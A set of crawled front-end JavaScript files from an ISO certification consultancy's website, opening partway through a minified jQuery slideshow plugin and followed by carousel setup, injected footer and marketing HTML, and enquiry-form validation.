(aj * 0.2) * ((Math.floor(a3 / av) + 1) - (a0 - (Math.floor(a0 / 2)))) + "px"; break; case "mosaic": height = 0; width = 0; break; case "mosaicReverse": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) + "px"; marginTop = Math.floor((aj / a0) + aM + 1) + "px"; break; case "mosaicRandom": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) * 0.5 + "px"; marginTop = Math.floor((aj / a0) + aM + 1) * 0.5 + "px"; break; case "mosaicSpiral": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) * 0.5 + "px"; marginTop = Math.floor((aj / a0) + aM + 1) * 0.5 + "px"; break; case "mosaicSpiralReverse": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) * 0.5 + "px"; marginTop = Math.floor((aj / a0) + aM + 1) * 0.5 + "px"; break; case "topLeftBottomRight": height = 0; width = 0; break; case "bottomRightTopLeft": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) + "px"; marginTop = Math.floor((aj / a0) + aM + 1) + "px"; break; case "bottomLeftTopRight": height = 0; width = 0; marginLeft = 0; marginTop = Math.floor((aj / a0) + aM + 1) + "px"; break; case "topRightBottomLeft": height = 0; width = 0; marginLeft = Math.floor((Z / av) + aE + 1) + "px"; marginTop = 0; break; case "scrollRight": height = aj; width = Z; marginLeft = -Z; break; case "scrollLeft": height = aj; width = Z; marginLeft = Z; break; case "scrollTop": height = aj; width = Z; marginTop = aj; break; case "scrollBottom": height = aj; width = Z; marginTop = -aj; break; case "scrollHorz": height = aj; width = Z; if (aZ == 0 && aK == y - 1) { marginLeft = -Z } else { if (aZ < aK || (aZ == y - 1 && aK == 0)) { marginLeft = Z } else { marginLeft = -Z } } break } var a6 = a(".cameraappended:eq(" + a5 + ")", b); if (typeof aa !== "undefined") { clearInterval(aa); clearTimeout(ac); ac = setTimeout(K, aI + h) } if (a(n).length) { a(".camera_pag li", ae).removeClass("cameracurrent"); a(".camera_pag li", ae).eq(aK).addClass("cameracurrent") } if (a(M).length) { a("li", M).removeClass("cameracurrent"); a("li", M).eq(aK).addClass("cameracurrent"); a("li", M).not(".cameracurrent").find("img").animate({ opacity: 0.5 }, 0); a("li.cameracurrent img", M).animate({ opacity: 1 }, 0); a("li", M).hover(function () { a("img", this).stop(true, false).animate({ opacity: 1 }, 150) }, function () { if (!a(this).hasClass("cameracurrent")) { a("img", this).stop(true, false).animate({ opacity: 0.5 }, 150) } }) } var a7 = parseFloat(aI) + parseFloat(h); function a4() { a(this).addClass("cameraeased"); if (a(".cameraeased", b).length >= 0) { a(M).css({ visibility: "visible" }) } if (a(".cameraeased", b).length == a2) { I(); a(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom", D).each(function () { a(this).css("visibility", "hidden") }); i.eq(aK).show().css("z-index", "999").removeClass("cameranext").addClass("cameracurrent"); i.eq(aZ).css("z-index", "1").removeClass("cameracurrent"); a(".cameraContent", D).eq(aK).addClass("cameracurrent"); if (aZ >= 0) { a(".cameraContent", D).eq(aZ).removeClass("cameracurrent") } H.onEndTransition.call(this); if (a("> div", ag).eq(aK).attr("data-video") != "hide" && a(".cameraContent.cameracurrent .imgFake", D).length) { a(".cameraContent.cameracurrent .imgFake", D).click() } var bb = i.eq(aK).find(".fadeIn").length; var a8 = a(".cameraContent", D).eq(aK).find(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom").length; if (bb != 0) { a(".cameraSlide.cameracurrent .fadeIn", D).each(function () { if (a(this).attr("data-easing") != "") { var bh = a(this).attr("data-easing") } else { var bh = aN } var bn = a(this); if (typeof bn.attr("data-outerWidth") === "undefined" || bn.attr("data-outerWidth") === false || bn.attr("data-outerWidth") === "") { var bg = bn.outerWidth(); bn.attr("data-outerWidth", bg) } else { var bg = bn.attr("data-outerWidth") } if (typeof bn.attr("data-outerHeight") === "undefined" || bn.attr("data-outerHeight") === false || bn.attr("data-outerHeight") === "") { var bf = bn.outerHeight(); bn.attr("data-outerHeight", bf) } else { var bf = bn.attr("data-outerHeight") } var bj = bn.position(); var be = bj.left; var bk = bj.top; var bi = bn.attr("class"); var bd = bn.index(); var bl = bn.parents(".camerarelative").outerHeight(); var bm = bn.parents(".camerarelative").outerWidth(); if (bi.indexOf("fadeIn") != -1) { bn.animate({ opacity: 0 }, 0).css("visibility", "visible").delay((aX / bb) * (0.1 * (bd - 1))).animate({ opacity: 1 }, (aX / bb) * 0.15, bh) } else { bn.css("visibility", "visible") } }) } a(".cameraContent.cameracurrent", D).show(); if (a8 != 0) { a(".cameraContent.cameracurrent .moveFromLeft, .cameraContent.cameracurrent .moveFromRight, .cameraContent.cameracurrent .moveFromTop, .cameraContent.cameracurrent .moveFromBottom, .cameraContent.cameracurrent .fadeIn, .cameraContent.cameracurrent .fadeFromLeft, .cameraContent.cameracurrent .fadeFromRight, .cameraContent.cameracurrent .fadeFromTop, .cameraContent.cameracurrent .fadeFromBottom", D).each(function () { if (a(this).attr("data-easing") != "") { var be = a(this).attr("data-easing") } else { var be = aN } var bf = a(this); var bk = bf.position(); var bi = bk.left; var bh = bk.top; var bj = bf.attr("class"); var bg = bf.index(); var bd = bf.outerHeight(); if (bj.indexOf("moveFromLeft") != -1) { bf.css({ left: "-" + (Z) + "px", right: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ left: bk.left }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("moveFromRight") != -1) { bf.css({ left: Z + "px", right: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ left: bk.left }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("moveFromTop") != -1) { bf.css({ top: "-" + aj + "px", bottom: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ top: bk.top }, (aX / a8) * 0.15, be, function () { bf.css({ top: "auto", bottom: 0 }) }) } else { if (bj.indexOf("moveFromBottom") != -1) { bf.css({ top: aj + "px", bottom: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ top: bk.top }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("fadeFromLeft") != -1) { bf.animate({ opacity: 0 }, 0).css({ left: "-" + (Z) + "px", right: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ left: bk.left, opacity: 1 }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("fadeFromRight") != -1) { bf.animate({ opacity: 0 }, 0).css({ left: (Z) + "px", right: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ left: bk.left, opacity: 1 }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("fadeFromTop") != -1) { bf.animate({ opacity: 0 }, 0).css({ top: "-" + (aj) + "px", bottom: "auto" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ top: bk.top, opacity: 1 }, (aX / a8) * 0.15, be, function () { bf.css({ top: "auto", bottom: 0 }) }) } else { if (bj.indexOf("fadeFromBottom") != -1) { bf.animate({ opacity: 0 }, 0).css({ bottom: "-" + bd + "px" }); bf.css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ bottom: "0", opacity: 1 }, (aX / a8) * 0.15, be) } else { if (bj.indexOf("fadeIn") != -1) { bf.animate({ opacity: 0 }, 0).css("visibility", "visible").delay((aX / a8) * (0.1 * (bg - 1))).animate({ opacity: 1 }, (aX / a8) * 0.15, be) } else { bf.css("visibility", "visible") } } } } } } } } } }) } a(".cameraappended", b).remove(); ag.removeClass("camerasliding"); i.eq(aZ).hide(); var a9 = a(".camera_bar_cont", U).width(), bc = a(".camera_bar_cont", U).height(), ba; if (C != "pie") { ba = 0.05 } else { ba = 0.005 } a("#" + q).animate({ opacity: H.loaderOpacity }, 200); aa = setInterval(function () { if (ag.hasClass("stopped")) { clearInterval(aa) } if (C != "pie") { if (g <= 1.002 && !ag.hasClass("stopped") && !ag.hasClass("paused") && !ag.hasClass("hovered")) { g = (g + ba) } else { if (g <= 1 && (ag.hasClass("stopped") || ag.hasClass("paused") || ag.hasClass("stopped") || ag.hasClass("hovered"))) { g = g } else { if (!ag.hasClass("stopped") && !ag.hasClass("paused") && !ag.hasClass("hovered")) { clearInterval(aa); af(); a("#" + q).animate({ opacity: 0 }, 200, function () { clearTimeout(ac); ac = setTimeout(K, a7); T(); H.onStartLoading.call(this) }) } } } switch (A) { case "leftToRight": a("#" + q).animate({ right: a9 - (a9 * g) }, (aX * ba), "linear"); break; case "rightToLeft": a("#" + q).animate({ left: a9 - (a9 * g) }, (aX * ba), "linear"); break; case "topToBottom": a("#" + q).animate({ bottom: bc - (bc * g) }, (aX * ba), "linear"); break; case "bottomToTop": a("#" + q).animate({ bottom: bc - (bc * g) }, (aX * ba), "linear"); break } } else { f = g; B.clearRect(0, 0, H.pieDiameter, H.pieDiameter); B.globalCompositeOperation = "destination-over"; B.beginPath(); B.arc((H.pieDiameter) / 2, (H.pieDiameter) / 2, (H.pieDiameter) / 2 - H.loaderStroke, 0, Math.PI * 2, false); B.lineWidth = H.loaderStroke; B.strokeStyle = H.loaderBgColor; B.stroke(); B.closePath(); B.globalCompositeOperation = "source-over"; B.beginPath(); B.arc((H.pieDiameter) / 2, (H.pieDiameter) / 2, (H.pieDiameter) / 2 - H.loaderStroke, 0, Math.PI * 2 * f, false); B.lineWidth = H.loaderStroke - (H.loaderPadding * 2); B.strokeStyle = H.loaderColor; B.stroke(); B.closePath(); if (g <= 1.002 && !ag.hasClass("stopped") && !ag.hasClass("paused") && !ag.hasClass("hovered")) { g = (g + ba) } else { if (g <= 1 && (ag.hasClass("stopped") || ag.hasClass("paused") || ag.hasClass("hovered"))) { g = g } else { if (!ag.hasClass("stopped") && !ag.hasClass("paused") && !ag.hasClass("hovered")) { clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 200, function () { clearTimeout(ac); ac = setTimeout(K, a7); T(); H.onStartLoading.call(this) }) } } } } }, aX * ba) } } if (aB == "scrollLeft" || aB == "scrollRight" || aB == "scrollTop" || aB == "scrollBottom" || aB == "scrollHorz") { H.onStartTransition.call(this); a7 = 0; a6.delay((((aI + h) / a2) * aO[a3] * aW) * 0.5).css({ display: "block", height: height, "margin-left": marginLeft, "margin-top": marginTop, width: width }).animate({ height: Math.floor((aj / a0) + aM + 1), "margin-top": 0, "margin-left": 0, width: Math.floor((Z / av) + aE + 1) }, (aI - h), aN, a4); i.eq(aZ).delay((((aI + h) / a2) * aO[a3] * aW) * 0.5).animate({ "margin-left": marginLeft * (-1), "margin-top": marginTop * (-1) }, (aI - h), aN, function () { a(this).css({ "margin-top": 0, "margin-left": 0 }) }) } else { H.onStartTransition.call(this); a7 = parseFloat(aI) + parseFloat(h); if (aT == "next") { a6.delay((((aI + h) / a2) * aO[a3] * aW) * 0.5).css({ display: "block", height: height, "margin-left": marginLeft, "margin-top": marginTop, width: width, opacity: opacityOnGrid }).animate({ height: Math.floor((aj / a0) + aM + 1), "margin-top": 0, "margin-left": 0, opacity: 1, width: Math.floor((Z / av) + aE + 1) }, (aI - h), aN, a4) } else { i.eq(aK).show().css("z-index", "999").addClass("cameracurrent"); i.eq(aZ).css("z-index", "1").removeClass("cameracurrent"); a(".cameraContent", D).eq(aK).addClass("cameracurrent"); a(".cameraContent", D).eq(aZ).removeClass("cameracurrent"); a6.delay((((aI + h) / a2) * aO[a3] * aW) * 0.5).css({ display: "block", height: Math.floor((aj / a0) + aM + 1), "margin-top": 0, "margin-left": 0, opacity: 1, width: Math.floor((Z / av) + aE + 1) }).animate({ height: height, "margin-left": marginLeft, "margin-top": marginTop, width: width, opacity: opacityOnGrid }, (aI - h), aN, a4) } } }) } } if (a(am).length) { a(am).click(function () { if (!ag.hasClass("camerasliding")) { var h = parseFloat(a(".cameraSlide.cameracurrent", b).index()); clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", ae).animate({ opacity: 0 }, 0); K(); if (h != 0) { T(h) } else { T(y) } H.onStartLoading.call(this) } }) } if (a(r).length) { a(r).click(function () { if (!ag.hasClass("camerasliding")) { var h = parseFloat(a(".cameraSlide.cameracurrent", b).index()); clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 0); K(); if (h == y - 1) { T(1) } else { T(h + 2) } H.onStartLoading.call(this) } }) } if (L()) { D.bind("swipeleft", function (h) { if (!ag.hasClass("camerasliding")) { var u = parseFloat(a(".cameraSlide.cameracurrent", b).index()); clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 0); K(); if (u == y - 1) { T(1) } else { T(u + 2) } H.onStartLoading.call(this) } }); D.bind("swiperight", function (h) { if (!ag.hasClass("camerasliding")) { var u = parseFloat(a(".cameraSlide.cameracurrent", b).index()); clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 0); K(); if (u != 0) { T(u) } else { T(y) } H.onStartLoading.call(this) } }) } if (a(n).length) { a(".camera_pag li", ae).click(function () { if (!ag.hasClass("camerasliding")) { var u = parseFloat(a(this).index()); var h = parseFloat(a(".cameraSlide.cameracurrent", b).index()); if (u != h) { clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 0); K(); T(u + 1); H.onStartLoading.call(this) } } }) } if (a(M).length) { a(".pix_thumb img", M).click(function () { if (!ag.hasClass("camerasliding")) { var u = parseFloat(a(this).parents("li").index()); var h = parseFloat(a(".cameracurrent", b).index()); if (u != h) { clearInterval(aa); af(); a("#" + q + ", .camera_canvas_wrap", U).animate({ opacity: 0 }, 0); a(".pix_thumb", M).removeClass("cameracurrent"); a(this).parents("li").addClass("cameracurrent"); K(); T(u + 1); I(); H.onStartLoading.call(this) } } }); a(".camera_thumbs_cont .camera_prevThumbs", U).hover(function () { a(this).stop(true, false).animate({ opacity: 1 }, 250) }, function () { a(this).stop(true, false).animate({ opacity: 0.7 }, 250) }); a(".camera_prevThumbs", U).click(function () { var ap = 0, w = a(M).outerWidth(), h = a("ul", M).offset().left, u = a("> div", M).offset().left, aq = u - h; a(".camera_visThumb", M).each(function () { var ar = a(this).outerWidth(); ap = ap + ar }); if (aq - ap > 0) { a("ul", M).animate({ "margin-left": "-" + (aq - ap) + "px" }, 500, z) } else { a("ul", M).animate({ "margin-left": 0 }, 500, z) } }); a(".camera_thumbs_cont .camera_nextThumbs", U).hover(function () { a(this).stop(true, false).animate({ opacity: 1 }, 250) }, function () { a(this).stop(true, false).animate({ opacity: 0.7 }, 250) }); a(".camera_nextThumbs", U).click(function () { var aq = 0, ap = a(M).outerWidth(), h = a("ul", M).outerWidth(), u = a("ul", M).offset().left, w = a("> div", M).offset().left, ar = w - u; a(".camera_visThumb", M).each(function () { var at = a(this).outerWidth(); aq = aq + at }); if (ar + aq + aq < h) { a("ul", M).animate({ "margin-left": "-" + (ar + aq) + "px" }, 500, z) } else { a("ul", M).animate({ "margin-left": "-" + (h - ap) + "px" }, 500, z) } }) } } })(jQuery); (function (a) { a.fn.cameraStop = function () { var b = a(this), c = a(".camera_src", b), e = "pie_" + b.index(); c.addClass("stopped"); if (a(".camera_showcommands").length) { var d = a(".camera_thumbs_wrap", b) } else { var d = b } } })(jQuery); (function (a) { a.fn.cameraPause = function () { var b = a(this); var c = a(".camera_src", b); c.addClass("paused") } })(jQuery); (function (a) { a.fn.cameraResume = function () { var b = a(this); var c = a(".camera_src", b); if (typeof autoAdv === "undefined" || autoAdv !== true) { c.removeClass("paused") } } })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-uk.com/js/main.js
body_size: 548
content:
!function(e){"use strict";e(window).width();var o=e(window).height();e("head"),e("body");e(".scroll_button h6 a").bind("click",function(o){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top+2+"px"},1500,"easeInOutCubic"),o.preventDefault()});var t=e(".project_slider");t.owlCarousel({loop:!0,margin:0,autoplay:!1,dots:!1,responsive:{0:{items:1},600:{items:3},992:{items:4}}}),e("ul.project_nav li").eq(0).on("click",function(){t.trigger("prev.owl.carousel")}),e("ul.project_nav li").eq(1).on("click",function(){t.trigger("next.owl.carousel")}),e(".counter").counterUp({time:3e3}),e(".scroll_button > p a, .footer_area .scroll_button i").on("click",function(){e("#footermap").toggleClass("show")}),e(".client_slider").owlCarousel({loop:!0,margin:0,autoplay:!1,dots:!0,responsive:{0:{items:1},600:{items:1},992:{items:1}}}),e(".clientsd").owlCarousel({loop:!0,margin:0,autoplay:!1,dots:!0,responsive:{0:{items:1},600:{items:1},992:{items:1}}});var i=e(".pro_sing_slider");i.owlCarousel({loop:!0,margin:0,autoplay:!1,dots:!1,responsive:{0:{items:1},600:{items:2},992:{items:2}}}),e("ul.pro_sing_nav .testi_next").on("click",function(){i.trigger("next.owl.carousel")}),e("ul.pro_sing_nav .testi_prev").on("click",function(){i.trigger("prev.owl.carousel")});var r=e(".camera_wraper");r.length&&r.camera({height:o+"px",pagination:!1,autoAdvance:!1,thumbnails:!1,loader:!1,playPause:!1,fx:"random"}),e("nav.mb_menu").meanmenu({meanScreenWidth:"767"}),e(window).load(function(){e(".grid").masonry({itemSelector:".grid-item"})})}(jQuery);


  // Partner Slider
    var partner_slider = $('.partner_slider');
    partner_slider.owlCarousel({
        loop: true,
        margin: 0,
        autoplay: true, // Enable autoplay
        autoplayTimeout: 2000, // 2000ms = 3 seconds between slides
        autoplayHoverPause: true, // Pause on hover
        dots: false,
        responsive: {
            0: {
                items: 2
            },
            600: {
                items: 4
            },
            992: {
                items: 6
            }
        }
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-uk.com/common-js/common-footer.js
body_size: 2008
content:
$(() => {
    "Use Strict"

    var Footer_Str = '<div class="container"><div class="row "><div class="col-sm-12"><div class="scroll_button "></div></div></div><div class="row"><div class="col-sm-3"><div class="footer_widget">' +
        '<h4>OUR COMPANY</h4><p align="">TopCertifier is a global organization and one of the leading professional Consulting firm for ISO & Product certification.</p><ul class="bottom_social "><li>' +
        '<a href="https://www.facebook.com/TopCertifier987/" ><i class="icofont icofont-social-facebook"></i></a></li><li>' +
        '<a href="https://g.page/r/CaKW-0jZsUSkEAE"><img src="img/icons/google.png"></a> </li><li> ' +
        '<a href="https://twitter.com/TOPCertifier" ><i class="icofont icofont-social-twitter"></i></a></li><li>' +
		'<a href="https://www.linkedin.com/company/topcertifier" ><i class="icofont icofont-brand-linkedin"></i></a></li><li>' +
		'<a href="https://instagram.com/topcertifier?igshid=n1bqixgtsl0x" ><img src="img/icons/instagram.png"></i></a></li><li>' +
		'<a href="https://www.youtube.com/channel/UCKkmoYAKQFkvAeNcxkxfhfQ" ><img src="img/icons/youtube.png"></i></a></li></ul><div class="logo"><a href="https://www.iso-certification-uk.com"><img src="img/logo.png" alt="ISO consultant Kuwait" /></a></div></div></div><div class="col-sm-3"><div class="footer_widget">' +
        '<h4>OUR SERVICES</h4><ul class="importent_link"><li>' +
        '<a href="iso-9001-certification.html">ISO 9001 Certification</a></li><li>' +
        '<a href="iso-14001-certification.html">ISO 14001 Certification</a></li><li>' +
        '<a href="iso-45001-certification.html">ISO 45001 Certification</a></li><li>' +
        '<a href="iso-22000-certification.html">ISO 22000 Certification</a></li><li>' +
        '<a href="iso-27001-certification.html">ISO 27001 Certification</a></li><li>' +
        '<a href="iso-20000-certification.html">ISO 20000 Certification</a></li><li>' +
        '<a href="haccp-certification.html">HACCP Certification</a></li><li>' +
        '<a href="vapt-certification.html">VAPT Certification</a></li></ul></div></div><div class="col-sm-3"><div class="footer_widget">' +
        '<h4>OUR PRESENCE</h4><ul class="importent_link"><li>' +
		'<a href="iso-certification-london.html">London</a></li><li>' +
		'<a href="iso-certification-liverpool.html">Liverpool</a></li><li>' +
        '<a href="iso-certification-birmingham.html">Birmingham</a></li><li>' +
        '<a href="iso-certification-manchester.html"> Manchester</a></li><li>' +
        '<a href="iso-certification-scotland.html">Scotland</a></li><li>' + 
        '<a href="iso-certification-england.html">England</a></li><li>' + 
        '<a href="iso-certification-northern-ireland.html"> Northern Ireland</a></li><li>' + 
        '<a href="iso-certification-wales.html">Wales</a></li><li>' + 
        '<a href="iso-certification-bristol.html">Bristol</a></li><li>' + 
        '<a href="iso-certification-belfast.html">Belfast</a></li><li>' + 
        '<a href="iso-certification-leeds.html">Leeds</a></li><li>' + 
        '<a href="iso-certification-northern-ireland.html">Northern Ireland</a></li><li>' +
        '<a href="iso-certification-reading.html">Reading</a></li><li>' +
        '<a href="iso-certification-edinburgh.html">Edinburgh</a></li><li>' + 
        '<a href="iso-certification-cambridge.html">Cambridge</a></li><li>' +
         '<a href="iso-certification-glasgow.html">Glasgow</a></li><li></ul>' +
		'</div></div><div class="col-sm-3"><div class="footer_widget">' +
        '<h4>CONTACT US</h4><ul class="ft_conta"><li><i class="icofont icofont-social-google-map"></i>' +
        '<span> Muktha Ltd, 82 Crocus Way, Chelmsford, England, CM1 6XJ</span></li><li><i class="icofont icofont-phone"></i><a href="tel:+442045718055">+44 20 4571 8055</a></li><li>' +
        '<i class="icofont icofont-ui-message"></i><a href="mailto:info@topcertifier.com">info@topcertifier.com</a></li><li>' +
        '<i class="icofont icofont-clock-time"></i>  Mon- Fri | 9 AM - 6 PM</li></ul></div></div></div></div><div class="footer_bottom"><div class="container "><div class="row "><div class="col-sm-6"><div class="ft_bottom">' +
        '<p> &copy; Copyright ' + new Date().getFullYear() + ' TopCertifier, All Rights Reserved</p>' +
        '</div></div><div class="col-sm-6"><div class="ft_bottom"><p class="text-right"><a href="privacy-policy.html">Privacy Policy</a></p></div></div></div></div></div><div class="ft_bottom" style="margin-top: 10px;"><p style="font-size: 12px; color: #fff; text-align: center;">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank" style="color: #ffcb3d;">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank" style="color: #ffcb3d;">Terms of Service</a> apply.</p></div>';
    $('#CommonFooter').append(Footer_Str);

    // ==================================================================
    //                   Enquiry Form Validations 
    // ==================================================================
    $('#email').on('change', function () {
        var emailID = $(this).val();
        var atpos = emailID.indexOf("@");
        var dotpos = emailID.lastIndexOf(".");
        if (emailID != '') {
            if (atpos < 1 || (dotpos - atpos < 2)) {
                alert("Please enter valid email ID");
                return false;
            }
        }
    });

    $('#Phone_no').on('keyup', function () {
        var phone = $('#Phone_no').val();
        if (phone != '') {
            var regex = /^[0-9\s]+$/;
            if (regex.test(phone) === false) {
                //$('#Phone_no').val(phone.substring(0, (phone.length) - 1));
                $('#Phone_no').val(phone.replace(/\D/g, ''));
                return false;
            }
        }
    });

    $('#name').on('keyup', function () {
        var name = $('#name').val();
        var regex = /[^a-z ]/gi;
        if (name != "") {
            if (regex.test(name) === true) {
                $('#name').val(name.replace(/[^a-zA-Z ]/g, ""));
                return false;
            }
        }
    });

    $('#ccity').on('keyup', function () {
        var city = $('#ccity').val();
        var regex = /[^a-z ]/gi;
        if (city != "") {
            if (regex.test(city) === true) {
                $('#ccity').val(city.replace(/[^a-zA-Z ]/g, ""));
                return false;
            }
        }
    });

    $('#Remarks').on('keyup', function () {
        var message = $('#Remarks').val();
        var regex = /[^a-z0-9 ]/gi;
        if (message != "") {
            if (regex.test(message) === true) {
                $('#Remarks').val(message.replace(/[^a-zA-Z0-9  ]/g, ""));
                return false;
            }
        }
    });

    $("#btnSubmit").on("click", function () {
        var name = email = phone = city = "";
        name = $('#name').val();
        email = $('#email').val();
        phone = $('#Phone_no').val();
        city = $('#ccity').val();

        //var emailID = $(this).val();
        var atpos = email.indexOf("@");
        var dotpos = email.lastIndexOf(".");
        if (email != '') {
            if (atpos < 1 || (dotpos - atpos < 2)) {
                alert("Please enter valid email ID");
                return false;
            }
        }

        if (name == null || name == "" || name == undefined) {
            alert("Please Enter Your Name!");
            return false;
        }
        else if (email == null || email == "" || email == undefined) {
            alert("Please Enter Your Email!");
            return false;
        }
        else if (phone == null || phone == "" || phone == undefined) {
            alert("Please Enter Your Phone Number!");
            return false;
        }
    });
});


// ----------------------video-----------------------------//

document.addEventListener("DOMContentLoaded", function () {
    const videoIframe = document.querySelector('.video-iframe');

    // Create an intersection observer
    const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                // When the iframe is in view, set the src attribute to start playing
                videoIframe.src = videoIframe.dataset.src;

                // Stop observing after loading the video
                observer.unobserve(videoIframe);
            }
        });
    });

    // Start observing the video iframe
    observer.observe(videoIframe);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-uk.com/common-js/common-body.js
body_size: 675
content:
$(()=>{"Use Strict";$("#CommonBody").append('<div class="ab_bg"></div><div class="container"><div class="row "><div class="col-sm-6"></div><div class="col-sm-6 col-sm-offset-6"><div class="sling_ab_bg" style="padding: 45px 0 100px 67px;"><div class="sling_ab_service"><h2 style="font-weight: 700;font-family:"Open Sans", sans-serif; font-size:36px">GET CERTIFIED IN 5 STEPS</h2><br /><br /><br /><h5>1. CALL/EMAIL US AND SHARE YOUR REQUIREMENTS</h5><p>We will do a FREE GAP analysis of your organization with respect to ISO Standard and give you a quote.</p></div><div class="sling_ab_service"><h5>2. TRAINING AND DOCUMENTATION</h5><p>Once you have agreed to our quotation, Our team will provide the required trainings to you and will complete the documentation work required for ISO certification.</p></div><div class="sling_ab_service"><h5>3. IMPLEMENTATION AND REVIEW</h5><p>We will then conduct a pre assessment audit to ensure that you organization meets the desired certification requirements.</p></div><div class="sling_ab_service"><h5>4. FINAL AUDIT BY CERTIFICATION BODY</h5><p>We will provide assistance during final certification audit to ensure that your organization achieves certification successfully.</p></div><div class="sling_ab_service"><h5>5. RECEIVE CERTIFICATE</h5><p>We are a quality conscious organization and believe in Total Customer Satisfaction. So if you are 100% satisfied and happy with our service, make payment to us.</p></div></div></div></div></div>');$("#CommonBodyone").append('<div class="container "><div class="row"><div class="col-md-6 col-sm-8"><div class="promo_text"><h3>Get our free consultation today!</h3><p>Our hassle free certification process has been designed to assist your company to achieve certification in just 7 – 30 days of time.</p></div></div><div class="col-md-6 text-right col-sm-4"><nav class="th_bt cl-effect-2"><a href="contact.html"><span data-hover="free consultation">free consultation</span></a></nav></div></div></div>')});